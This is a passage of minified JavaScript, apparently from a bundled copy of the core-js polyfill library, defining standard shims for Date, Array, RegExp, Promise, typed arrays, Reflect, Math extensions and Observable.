Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23);i(i.P+i.F*e(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(209);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(3),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(13)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(5)("toPrimitive"),r=Date.prototype;i in r||e(12)(r,i,e(212))},function(t,n,e){"use strict";var i=e(1),r=e(23);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(54)})},function(t,n,e){"use strict";var i=e(18),r=e(0),o=e(9),s=e(108),a=e(83),c=e(8),u=e(84),f=e(85);r(r.S+r.F*!e(56)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),void 0==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(84);i(i.S+i.F*e(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=[].join;i(i.P+i.F*(e(47)!=Object||!e(20)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(71),o=e(19),s=e(36),a=e(8),c=[].slice;i(i.P+i.F*e(3)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(9),s=e(3),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(20)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(0),o=e(20)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(4),r=e(54),o=e(5)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(27)(1);i(i.P+i.F*!e(20)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(2);i(i.P+i.F*!e(20)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(3);i(i.P+i.F*!e(20)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(4);i(i.P+i.F*!e(20)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(20)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=e(25),s=e(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(20)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(110)}),e(31)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(87)}),e(31)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(27)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("find")},function(t,n,e){"use strict";var i=e(0),r=e(27)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)(o)},function(t,n,e){e(39)("Array")},function(t,n,e){var i=e(2),r=e(74),o=e(7).f,s=e(38).f,a=e(55),c=e(57),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(6)&&(!_||e(3)(function(){return h[e(5)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=s(f),g=0;d.length>g;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})}(d[g++]);l.constructor=u,u.prototype=l,e(13)(i,"RegExp",u)}e(39)("RegExp")},function(t,n,e){"use strict";e(112);var i=e(1),r=e(57),o=e(6),s=/./.toString,a=function(t){e(13)(RegExp.prototype,"toString",t,!0)};e(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){e(58)("match",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("replace",2,function(t,n,e){return[function(i,r){"use strict";var o=t(this),s=void 0==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},e]})},function(t,n,e){e(58)("search",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("split",2,function(t,n,i){"use strict";var r=e(55),o=i,s=[].push;if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length){var a=void 0===/()??/.exec("")[1];i=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!r(t))return o.call(e,t,n);var i,c,u,f,l,p=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),_=0,d=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,h+"g");for(a||(i=new RegExp("^"+g.source+"$(?!\\s)",h));(c=g.exec(e))&&!((u=c.index+c[0].length)>_&&(p.push(e.slice(_,c.index)),!a&&c.length>1&&c[0].replace(i,function(){for(l=1;l<arguments.length-2;l++)void 0===arguments[l]&&(c[l]=void 0)}),c.length>1&&c.index<e.length&&s.apply(p,c.slice(1)),f=c[0].length,_=u,p.length>=d));)g.lastIndex===c.index&&g.lastIndex++;return _===e.length?!f&&g.test("")||p.push(""):p.push(e.slice(_)),p.length>d?p.slice(0,d):p}}else"0".split(void 0,0).length&&(i=function(t,n){return void 0===t&&0===n?[]:o.call(this,t,n)});return[function(e,r){var o=t(this),s=void 0==e?void 0:e[n];return void 0!==s?s.call(e,o,r):i.call(String(o),e,r)},i]})},function(t,n,e){"use strict";var i,r,o,s,a=e(34),c=e(2),u=e(18),f=e(49),l=e(0),p=e(4),h=e(10),_=e(40),d=e(41),g=e(59),v=e(89).set,m=e(90)(),y=e(91),w=e(113),b=e(114),x=c.TypeError,S=c.process,O=c.Promise,E="process"==f(S),P=function(){},I=r=y.f,C=!!function(){try{var t=O.resolve(1),n=(t.constructor={})[e(5)("species")]=function(t){t(P,P)};return(E||"function"==typeof PromiseRejectionEvent)&&t.then(P)instanceof n}catch(t){}}(),M=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},T=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0;e.length>o;)!function(n){var e,o,s=r?n.ok:n.fail,a=n.resolve,c=n.reject,u=n.domain;try{s?(r||(2==t._h&&A(t),t._h=1),!0===s?e=i:(u&&u.enter(),e=s(i),u&&u.exit()),e===n.promise?c(x("Promise-chain cycle")):(o=M(e))?o.call(e,a,c):a(e)):c(i)}catch(t){c(t)}}(e[o++]);t._c=[],t._n=!1,n&&!t._h&&$(t)})}},$=function(t){v.call(c,function(){var n,e,i,r=t._v,o=k(t);if(o&&(n=w(function(){E?S.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=E||k(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},k=function(t){return 1!==t._h&&0===(t._a||t._c).length},A=function(t){v.call(c,function(){var n;E?S.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},F=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),T(n,!0))},z=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw x("Promise can't be resolved itself");(n=M(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(z,i,1),u(F,i,1))}catch(t){F.call(i,t)}}):(e._v=t,e._s=1,T(e,!1))}catch(t){F.call({_w:e,_d:!1},t)}}};C||(O=function(t){_(this,O,"Promise","_h"),h(t),i.call(this);try{t(u(z,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(42)(O.prototype,{then:function(t,n){var e=I(g(this,O));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=E?S.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&T(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(z,t,1),this.reject=u(F,t,1)},y.f=I=function(t){return t===O||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!C,{Promise:O}),e(43)(O,"Promise"),e(39)("Promise"),s=e(22).Promise,l(l.S+l.F*!C,"Promise",{reject:function(t){var n=I(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!C),"Promise",{resolve:function(t){return b(a&&this===s?O:this,t)}}),l(l.S+l.F*!(C&&e(56)(function(t){O.all(t).catch(P)})),"Promise",{all:function(t){var n=this,e=I(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=I(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(119),r=e(46);e(60)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(61),o=e(92),s=e(1),a=e(36),c=e(8),u=e(4),f=e(2).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(3)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(39)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(61).ABV,{DataView:e(92).DataView})},function(t,n,e){e(28)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(28)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(10),o=e(1),s=(e(2).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(3)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(37),o=e(10),s=e(1),a=e(4),c=e(3),u=e(100),f=(e(2).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(7),r=e(0),o=e(1),s=e(23);r(r.S+r.F*e(3)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(16).f,o=e(1);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(1),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(80)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(16),r=e(17),o=e(11),s=e(0),a=e(4),c=e(1);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(16),r=e(0),o=e(1);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(17),o=e(1);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(1),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(121)})},function(t,n,e){var i=e(0),r=e(1),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(7),r=e(16),o=e(17),s=e(11),a=e(0),c=e(32),u=e(1),f=e(4);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}return s(_,"value")?!(!1===_.writable||!f(h))&&((l=r.f(h,e)||c(0)).value=a,i.f(h,e,l),!0):void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(72);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(10),c=e(86);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(31)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(25),c=e(86);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(31)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(78)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(44)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(44)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(8),s=e(55),a=e(57),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(80)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(68)("asyncIterator")},function(t,n,e){e(68)("observable")},function(t,n,e){var i=e(0),r=e(121),o=e(15),s=e(16),a=e(84);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(124)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(124)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(125)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(125)("Set")})},function(t,n,e){e(63)("Map")},function(t,n,e){e(63)("Set")},function(t,n,e){e(63)("WeakMap")},function(t,n,e){e(63)("WeakSet")},function(t,n,e){e(64)("Map")},function(t,n,e){e(64)("Set")},function(t,n,e){e(64)("WeakMap")},function(t,n,e){e(64)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(2)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(2)})},function(t,n,e){var i=e(0),r=e(19);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(127),o=e(107);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(22),o=e(2),s=e(59),a=e(114);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(91),o=e(113);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(117),r=e(126),o=e(29),s=e(1),a=e(17),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(10),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(90)(),o=e(2).process,s="process"==e(19)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(2),o=e(22),s=e(90)(),a=e(5)("observable"),c=e(10),u=e(1),f=e(40),l=e(42),p=e(12),h=e(41),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return 